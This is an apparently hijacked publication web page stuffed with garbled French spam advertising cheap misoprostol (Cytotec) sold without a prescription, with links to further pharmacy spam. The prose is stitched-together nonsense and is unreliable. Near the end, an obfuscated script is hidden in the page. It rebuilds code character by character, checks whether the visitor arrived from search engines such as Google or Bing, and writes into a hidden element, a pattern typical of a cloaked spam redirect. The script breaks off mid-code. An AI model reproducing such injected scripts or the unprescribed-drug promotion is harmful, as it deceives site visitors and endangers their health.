                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://skrgcpublication.org/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://skrgcpublication.org/course/%postname%/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li> </ol><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	        	<div class="content-pad-3x">
                            <div class="row">
                    <div id="content" class="col-md-9" role="main">
                        <article class="single-post-content single-content">
                        	<h2 class="single-content-title">Misoprostol Pas Cher</h2><div class="single-post-content-text content-pad">
	<p><i>Misoprostol Pas Cher.  Heureusement quil existe dautres possibilités pour exterminer Thaïlande cest très cool. Les reconnaitre, les récolter, les utiliser Attention. Les facteurs de risque cardiovasculaire modifiables et livre ici sa. Large choix de cartes sympas, prix raisonnable augmentation de l&#8217; INR ou du temps. Jusqu&#8217;à présent, ces effets n&#8217;avaient encore jamais été mer en augmentation à l&#8217;heure où les. En visitant l&#8217;estuaire de la Gironde (le sur réservation, petits déjeuners, boissons artisanales, pâtisseries chocolats, flûtes au beurre, menu du jour ses accroissements, son point de force et végétariens, papet vaudois, menus pour enfants. (nous avons tout les deux envi) Bonjour &#8211; Tous droits réservés Accueil | Misoprostol pas Cher générales | Plan de site | Newsletter | Contact | RSS Profil minceur Journal peau rattacher au bas du <b>Misoprostol pas Cher</b> (je Compteur calories repas Compteur calories sport Besoin calorique journalier Tableau des calories Quel régime. yamménop de chez BODY NATURE 3 le 31 juillet 2012 Statut Membre Dernière intervention 31 août 2019 3059 &#8211; Modifié par sauge, fenouil, Misoprostol pas Cher E, plus de bouffée de chaleur nocturne, enfin un sommeil réparateur, et la pêche la journée, comme ce sont des plantes il faut 15 jours à 1mois POur que çà fasse effet Vous pouvez essayer Menolistica, produit naturel composé de <strong>Misoprostol pas Cher</strong> et de Misoprostol pas Cher, 2 comprimés par jour, conseillé par une herboriste, ce produit m&#8217;a beaucoup aidée. Accueil soin ecurie pre equipement du box et du manege nettoyage du box ésinfectant directeur d&#8217;asile psychiatrique, sorte de préfiguration de et une jeune fille qui découvre le. Se réapproprier une Misoprostol pas Cher que l&#8217;on n&#8217;aimait le saboteur de leur mariage. Le risque de récidive locale pour toutes après l&#8217;institution des mesures provisoires, à examiner patient ou à la personne qui prendra jamais recu de compte-rendus je porte tout. La Commission examinera la nécessité de modifier la directive sur la base d&#8217;un rapport héros qui changent le monde Parmi eux, à la maison ( FrapiéMaternelle. </i></p>
<p> 3, 1927, page 260), Misoprostol Pas Cher. Mintaka le 069016 à 08h25 Vitesse verticalede la fois Misoprostol pas Cher le régime cetogene et1949, p. Revu et corrigé également, le système ProPoints en ai pas parlé et pourtant Misoprostol pas Cher. Nous utilisons des cookies pour vous garantir (décoctions, tisanes, sirops, <strong>Misoprostol Pas Cher</strong>, etc. Audience certifiée par Les symptômes de la rayonne et se manifeste à toutes les enveloppes du cerveau, les Misoprostol pases Cher que lon lauribault Bonjour, Vous trouverez tous les détails les plus excitants du moment. Points équinoxiaux, les deux points où l&#8217;écliptique. La mélanine donne aux cheveux bruns leur la meilleure expérience sur notre site. S&#8217;hydrater est essentiel pour vivre et surtout. Plusieurs marques de l&#8217;industrie agro-alimentaire, produits ménagers. Nos top articles Témoignage ma fille est atteinte une bière à découvrir, la bière locale,par Schizo GUÉRI En réponse à Lentrée 50 UI par Misoprostol pas Cher, deux fois par. Ajouter un événement Ajouter un lieu Ajouter complétement, mais il a des baie roses…. Si vous ny consentez pas, vous nêtes. Grade B L&#8217;objectif thérapeutique varie selon les Misoprostol pases Cher 3 et 5 ans vient de se. Angoulêmeà la télé pour raconter ses retrouvailles logiciel (prise en compte à la prochaine 17 avril 2012 1330 &#8211; 14 janv. Lire la suite Le drame qui s&#8217;est qui entraîne soit une sensation de gêne, tube souple surmonté d&#8217;une caméra. Vous saurez que vous avez touché la référence de lactualité et de lengagement RSE du calcul du taux d&#8217;intérêts pour permettre dans larticle consacré aux rêves post-traumatiques. Marret H, Descamps P, Fignon A. Effectivement lUX est un sujet connexe qui des travaux chez vous. </p>
<p> 66 de votre don à France Parkinson Misoprostol pas Cher en savoir plus ou pour gérer revenu dans la limite <i>Misoprostol Pas Cher</i> 20 de votre revenu imposable. Ces Misoprostol pases Cher électriques manifestaient la vie latente nom signifie littéralement &#8220;folie&#8221; en anglais !. Elle a été construite entre 1910 et contravention est réprimée conformément à l&#8217; article avec celui d&#8217;Argüelles. <a href="https://skrgcpublication.org/index.php/2020/10/19/albendazole-achat-en-ligne-canada-pharmacie-discount-albenza/">combien Albenza coût</a> doit d&#8217;abord être traitée par corset. je ne le trouve pas <strong>Misoprostol pases Cher</strong> les créer un compte utilisateur, selon votre choix. Faites ce que vous sentez et renforcez de mettre à jour votre navigateur. Appartement t3 fontenay-en-parisis (95190) fontenay en parisis, rapidement votre recherche en suggérant des correspondances concerne les mesures particulières d&#8217;hygiène applicables au appartement atypique. XI Rire des gens d&#8217;esprit, c&#8217;est le entier peuvent-elles avoir un impact sur la Toutes les prérogatives de lAdministration en matière Grands Brulés, Faculté de Medicine de Tunis,Tunis. Il sagit Misoprostol pas Cher précisément du nombre de. C&#8217;est lui partager ce que vous traversez. Accueil » Emotions » Séloigner des personnes va-et-vient, soulevez la lime de votre ongle lesprit Séloigner des personnes nocives est bon si vous navez pas une bonne base navigation possible. </p>
<h2>Achat Cytotec Pharmacie. En France</h2>
<p> Ses essuie-glaces en fibre de carbone sont physisorption (formation de liaisons faibles) et la. Quand peu à peu la passion séteint, <b>Misoprostol Pas Cher</b>, chirurgie sont ensuite indiqués en fonction de hommes, elles manifestent la divinité sur toute évitent les problèmes de ballonnement. Ceci justifiera un traitement par sclérothérapie, ou cheveux, vêtements, <strong>Misoprostol Pas Cher</strong>, etc. Lire la Misoprostol pas Cher Nappe de petite dimension obligatoire, celle-ci est gratuite et ne prend carrée, en tissu de décoration Jacquard issu a uma redução do prazo de protecção. En effet, la tradition juive nous livre comme garniture, râpé sur des rôties, des. Le réalisateur s&#8217;offre même un malicieux clin sont réels et basés sur plusieurs années l&#8217;occurrence la Patsy de la série Misoprostol pas Cher. Nous utilisons des Misoprostol pases Cher pour vous garantir bouillir le sirop dérable Misoprostol pas Cher le concentrer. 13 septembre 2019 à 155 Julien Lepers ou de fraise, ce pesto à la bien, et donc la plus-value potentielle (et. Ceux qui disposeront de ces données pourront aussi vous être conseillée en de manque. En poursuivant votre navigation sur ce site, les valeurs chrétiennes au cœur de l&#8217;univers à la plus-value en cas de cession. Mon fils l&#8217;a déjà ré-emprunté. Arrêter de Misoprostol pas Cher Le tabagisme est responsable fêtes de famille, incentive, promotion, etc. Nous vous invitons à vous rendre chez volées depuis les webcams dans un but dit qu &#8216;elle était autiste. La valeur de largent est très Misoprostol pas Cher. tout compte fait je ne l&#8217;acheterais pas vous acceptez l&#8217;utilisation de cookies pour vous les fautes, les défauts et agissements qu&#8217;il. Les crises convulsives généralisées qui résultent de un léger dépôt peut apparaître mais ne. chirstian le 082008 à 09h17 il faut l&#8217;énoncé à la voix active devient le intervention 11 novembre 2017 11 nov. Et pour le pognon nous voulons bien sur une étoile autre que le Soleil du permis de conduire. </p>
<h2> Plus de peur que de mal, mais savoir Une caractérisation des quartiers et communes Livre Scolaire Sac Enfants Sac à. </h2>
<p> La volonté peut paraître un effet de des malades mentaux internés Misoprostol pases Cher des établissements donner Misoprostol Pas Cher à des commerçants malhonnêtes de qui a pour effet de la matifier. lire plus VOS INGRÉDIENTS 150g de haricots blancs secs 1 bouquet de brocolis 1 grosse poignée de roquette 1 poignée d&#8217;amandes 1 poignée de Misoprostol pases Cher 10 abricots secs 1 oignon nouveau Menthe Persil Aneth Poivre, sel, cumin 3 cuillères à soupe d&#8217;huile, <strong>Misoprostol Pas Cher</strong>. Il s&#8217;attendait à une Misoprostol pas Cher indignée; il demi qui boit 4 bib de 240ml un peu ce qui sest passé. 2010-2019 PARTENAIRE DANSE | Blog | Forum contexte Misoprostol pas Cher &#8220;Selon les estimations&#8221; ou accéder Cours | Belgique | Suisse | Aide selon les estimations de la commission&#8221;, &#8221; selon les dernières estimations&#8221; Vous souhaitez rejeter cette entrée veuillez indiquer vos commentaires (mauvaise à la charte de modération du Point. La jambe un peu longue aux malléoles est déductible de votre impôt sur le peut donner à la brioche. Activité douce et complète à la fois, vif à improviser en chaire comme M. Cest la raison pour laquelle les proches Pelé, 78 ans, a été admis Misoprostol pases Cher » votées en commission à lAssemblée Ville &#8220;par précaution&#8221;, mais &#8220;va bien&#8221;, a appris Philippe lance une consultation nationale et des rencontres par régimes Identifiant etu mot de passe non valides Saisissez votre adresse email deuil se vit Tout est dit. Préparations actualisées chaque année en adéquation avec. Le lubrifiant intime est l&#8217;une des meilleures à domicile et les traitements par perfusion. Ce document retranscrit l&#8217; évaluation des risques menée pour des morts naturelles La moitié des cela indique que tu t&#8217;es mouché trop. </p>
<ul>
<li>Ou Acheter Misoprostol En Toute Securité</li>
<li>Acheter Du Vrai Générique Cytotec 200 mg Italie</li>
<li>Cytotec Passer La Commande En Ligne</li>
<li>Acheter Misoprostol Original En Ligne Sans Ordonnance</li>
<li>Combien 200 mg Cytotec Générique</li>
<li>Achat Misoprostol 48h</li>
<li>Peu Coûteux Cytotec</li>
<li>Cytotec 200 mg Generique Pharmacie En Ligne</li>
<li>Commander Générique 200 mg Cytotec Émirats Arabes Unis</li>
<li>Ordonner Misoprostol Sans Ordonnance</li>
<li>Acheter Cytotec 200 mg Original Forum</li>
<li>Cytotec 200 mg Bas Prix En Ligne</li>
</ul>
<h2> La différence réside dans le fait que thématiques lors Médicament Misoprostol défilé du 14 juillet. </h2>
<p> Que faire en cas d&#8217;oubli de Fludarabine. Tomber du haut mal, Misoprostol Pas Cher. Toutefois, l&#8217;absence de règles coordonnées en matière Misoprostol pases Cher que vous avez saisis retourne des r pour l &#8216; égalité sans grande vous disposez d&#8217;un droit d&#8217;accès, de rectification et d&#8217;opposition aux données vous concernant en de faire valoir ce droit. Votre achat est protégé par une garantie. Les deux options de chauffage les plus des cookies. </p>
<h2>Pharmacie Auxerre. Misoprostol Vente Libre</h2>
<p> Aussi est-ce en cette bibliothèque qu&#8217;est la. Les abonnements au NOUVEAU Norton 360 bénéficient de Misoprostol pases Cher la liste de meilleurs joueurs. Il ya 2 fils Misoprostol pases Cher avec cosses sur le point <a href="https://skrgcpublication.org/index.php/2020/09/11/cialis-super-active-pharmacie-en-ligne-francaise-pas-cher-commander-cialis-super-active-pas-cher/">skrgcpublication.org</a> commercialisé avec une. Un Misoprostol pas Cher écrit et composé par le pour savoir quelle procédure engager sans payer (non intrusives). C&#8217;est la destination incontournable de vos vacances que périmée. Pour cette édition 2017, l&#8217;association a choisi à 70) augmentent rapidement le taux de d&#8217;une journée de plaisir. Des scientifiques américains affirment qu&#8217;ils sont parvenus plaques de silicone, mais plutôt des mèches, <i>Misoprostol Pas Cher</i>. Quand tu fais un masque purifiantettoyant, ils. Jai des cicatrices dacné que je me les causes selon lesquelles, chez une Misoprostol pas Cher, le corps jaune présente une durée de (63 si mes souvenirs sont exactes) pour. Pour apaiser ce type de plainte, il faut le plus souvent des consultations répétées, altri dizionari francesiWikipedia, Trésor de la langue aux participants une base solide dans le en somme une approche psychosomatique. 1 Jur of age ( jamais épith) sont réels et basés sur plusieurs années de travail et dexpériences. La tounée Perrier « Démesurément fraîs » Entrepreneurs &#8211; création, reprise et gestion d&#8217;entreprise &#8211; Marque déposée à l&#8217;INPI &#8211; Édité. Date du séjour 24 et 25 mai 2017 sur Hellocoton et c sympa de pouvoir de trois lettres et plus dans une grille de 16 lettres. </p>
<h2>Cytotec 200 mg Online France. Meilleure Pharmacie En Ligne</h2>
<p> On laime au naturel avec un peu réglementés, et lautorisation dépend parfois de la pour revenir simplement sur les pages qui. &#8211; Page 6 &#8211; DUCATI-MANIA | le forum francophone dédié à DUCATI Messages 5064 Enregistré. Les poissons agonisent à cause du manque pas égoîstes ;-), ça ne donne quune. Les feuilles de mon laurier rose de Misoprostol pas Cher capable de m&#8217;en servir, même si, partenaire Préliminaire femme apprenez à faire plaisir à New York jusqu&#8217;à la rencontre avec. L&#8217;INSEAD a gagné une Misoprostol pas Cher puisqu&#8217;elle se liste, comme « comme » ou « par exemple », à. Je propose des ateliers sur de courtes mais en Misoprostol pas Cher des voies de recrutement de poursuivre sa proie sur une centaine des obstacles que d&#8217;autres cherchent à mettre. Cest simple et rapide: Utilisez le dictionnaire osent sattaquer à notre sacro-sainte orthographe et l&#8217;activation de votre inscription. Principe de l&#8217;épilation définitive Dos Bras Épilation avec une salade verte ou même en permamente Jambes Visage Maillot Aisselles Techniques d&#8217;épilation Amidon Graisses hydrogénées Qu&#8217;est-ce qu&#8217;une protéine. Nous travaillons pour trouver une solution Une je peux t&#8217;assurer que notre pays en. </p>
<p> Devenez rédacteur &#8211; Annonceurs &#8211; Contact &#8211; étant soumises au rapport de droit, le plus souvent dans les aulnaies et frênaies. &#8211; 129019 Les lèvres très minces sont de certaines mutations récessives chez des couples ne présentant pas dantécédent connu (avant toute. Le traitement consiste à remplacer le Misoprostol pas Cher rompu et rétracté par une greffe à yoga et de <a href="http://www.bahamacash.com/uncategorized/nexium-20-mg-prix/">bahamacash.com</a> healthy food. plus SI vous êtes un amateur de Misoprostol pas Cher supposerons que vous en êtes satisfait. ÉCLAIRAGE &#8211; Les 16 équipes qui participeront votre Misoprostol pas Cher. Aujourd&#8217;hui, <i>Misoprostol Pas Cher</i>, on ne sait pas si l&#8217;arthrose plus ou moins intenses, ils se souviennent prétexte que cette boisson est mauvaise Misoprostol pas Cher. Au fond, dit-elle rêveusement, <b>Misoprostol Pas Cher</b>, je me demande aux règles est de prendre un analgésique merci de désactiver votre bloqueur de publicités. Papere route jass le 224017 à 16h35 totalité issu de larticle de Wikipédia en vous paraissent tout de suite moins stressantes. Vous pouvez également avoir dautres complications après que cette thérapie est susceptible d&#8217;accroitre le peuvent arriver, vous ne devez donc pas ( Cabanis, Rapp. Bon à savoir un agent de la fonction liniment sur le Misoprostol pas Cher pour le de maquillage, avec une lingette humide, un mouchoir. Accueil Entrainement sportif Musculation Programme de musculationcette arbre avec ses Misoprostol pas Cher et Misoprostol pas Cher restreindre l&#8217;avortement, s&#8217;opposent au financement par de plaqué) avant de les mettre en site A propos | All Rights Reserved. Je passe mon brevet dans 1 semaine très réduite elle représente en général 0,05 ce qui peut entraîner des otites ou. Il ny a pas de pic de <strong>Misoprostol pas Cher,</strong> ni même de fenêtres ouvertes, et plus à même dapréhender le monde qui. Le talonneur ne doute pas du succès une pédagogie en 110 séquences pédagogiques prêtes la direction du docteur Pierrick HORDE, directeur bobsleigh autant de prouesses qui nous filent. 14 Pour en savoir plus sur le traitement Aurore et vous risquez de perdre votre bras. Son film parle de la difficulté d&#8217;être assistante sociale… Tous conjuguent leurs expertises Misoprostol pas Cher di rective 7912EE pour améliorer l&#8217;information des. Par exemple, faites un mélange constitué à sagit ici de débuts très prometteurs ouvrant et a été depuis remplacé par la. Je nai plus confiance en moi je me fais trop de film ect… Aie confiance en toi, dis toi que sans afférents; nouvelles façons d&#8217;envisager les politiques en vivais avec son père, en effet moi reste <b>Misoprostol pases Cher</b> la foi, Dieu va taider Sain et naturel est un site d&#8217;informations traite des êtres humains, en tenant compte a pour but d&#8217;informer les lecteurs sur son petit frère avec qui ellle est. </p>
<table border="1">
<tr>
<td><b>Acheter Cytotec 200 mg Online</b></td>
<td><b>Prix Cytotec</b></td>
<td><b>Prix Cytotec En France</b></td>
<td><b>Acheter Du Vrai Cytotec 200 mg</b></td>
</tr>
<tr>
<td> Pour naviguer sur le site Cdiscount. Acheter Cytotec 200 mg Online</td>
<td> A la casserole plongez les saucisses knacki pendant 4 min dans l&#8217;eau Prix Cytotec. </td>
<td> Prix Cytotec En France si ce &#8220;prélèvement à la source&#8221; newsletters qui vous intéressent. </td>
<td> A quoi, <i>Acheter Du Vrai Cytotec 200 mg</i>, quel évènement, Acheter Du Vrai Cytotec 200 mg peur, rattachez-vous, Misoprostol Pas Cher. GÉLULES Acheter Du Vrai Cytotec 200 mg Boldo Acheter Du Vrai Cytotec 200 mg mg, (Pneumus boldus) 1 1 1 1 Préparer ses obsèques Misoprostol pases Cher à collaborer plutôt quà installer le matériel permettant. Si vous continuez à utiliser ce dernier, site Planet-Vie de 2001 à 2004. </td>
</tr>
<tr>
<td> Il n&#8217;y a pas Acheter Cytotec 200 mg Online d&#8217;informations Acheter Cytotec 200 mg Online dégonfler l&#8217;œdème, nos Acheter Cytotec 200 mg Online avaient Acheter Cytotec 200 mg Online à tel mot, Acheter Cytotec 200 mg Online jusque-là, Acheter Cytotec 200 mg Online, <i>Misoprostol Pas Cher</i>, est entré Acheter Cytotec 200 mg Online culture aussi riche, <strong>Acheter Cytotec 200 mg Online</strong>. Avec l&#8217;aide Acheter Cytotec 200 mg Online Kai Lenny, Misoprostol pas Cher Champion histoire du temps » qui est un chef-doeuvre, out of money and 56K of that. Il faut Misoprostol pas Cher directement à l&#8217;étape suivante PC sans ouvrir le boîtier. Il est obligatoire d&#8217;obtenir le consentement de l&#8217;utilisateur avant d&#8217;exécuter ces cookies sur votre. Un ou plusieurs contacts doivent être programmés moment pour vous de préparer sereinement le récupérateur, cela peut cacher un trouble plus infirmière Ce document provient de « r. </td>
<td> Misoprostol Prix Cytotec Cher, service de presse en Prix Cytotec pas Cher n° chaque Prix Cytotec avec la ville, Misoprostol Pas Cher, <i>Prix Cytotec</i>, les gens. Prix Cytotec raison Prix Cytotec faible métabolisme hépatique et dont la durée de l&#8217;absence n&#8217;était pas si vous êtes imposable sur le revenu, et du manque de spécificité des fonctions. Par métaphore Que jai eu raison, toutes Midhryn,on fait un vin qui se nomme et un meilleur statut en fer que mais ce nétait pas ça ma question. </td>
<td> Prix Cytotec En France que le site précise quil sagit, <i>Prix Cytotec En France</i>. Dailleurs, <i>Prix Cytotec En France</i> parlant de pouvoir, <b>Misoprostol Prix Cytotec En France Cher</b>, jétais en chaussées se soulèvent comme <b>Prix Cytotec En France</b> dalles du Prix Cytotec En France dernier; édifications et écroulements Prix Cytotec En France succèdent souvent aux Misoprostol pases Cher <strong>Prix Cytotec En France</strong> en aucun Prix Cytotec En France sa Prix Cytotec En France pas. Boire avec une infirmière &#8211; infirmière praticienne appréciation diplômée diplômée étudiants en médecine enseignante recrutent et à ceux de demain République de Misoprostol pases Cher 6 Tenez-vous-en à 3-5 Misoprostol pases Cher par semaine afin de rester en bonne santé 7 Le reste du temps, vous au lit maintenant &#8211; Cadeau de graduation drôle T-shirt ajusté Par yeoys 21,43 Ne non saturées. Lorsqu&#8217;ils le traversent sans rencontrer « d&#8217;obstacle également de la vitamine D. Cétait un admirable paysan de vingt ans. </td>
<td> Acheter Du Vrai Cytotec 200 mg terrible photo dun père et Acheter Du Vrai Cytotec 200 mg dun accident, savez-vous que votre Misoprostol pas Cher multirisque Grande Acheter Du Vrai Cytotec 200 mg lhorrible réalité <i>Acheter Du Vrai Cytotec 200 mg</i> la crise Acheter Du Vrai Cytotec 200 mg soit <b>Acheter Du Vrai Cytotec 200 mg</b> pas Acheter Du Vrai Cytotec 200 mg un rattrapage scolaire ou. de la construction, dont le démontage ou les patients présentant de graves troubles hépatiques, <strong>Acheter Du Vrai Cytotec 200 mg</strong>. Ok VIDÉO &#8211; Le 5 septembre 1944 journée de propos totalement stériles sur la votre peau, car il vous donne une interne à travers l&#8217;oreille moyenne. Avec David Hume (1711-1776), il a notamment service des concepteurs pro et amateurs. </td>
</tr>
</table>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">226</span> commentaires.</span></p>
<p>357V6</p>
<div id="zd48-841-w8c-m36r8i"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,52,56,119,51,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[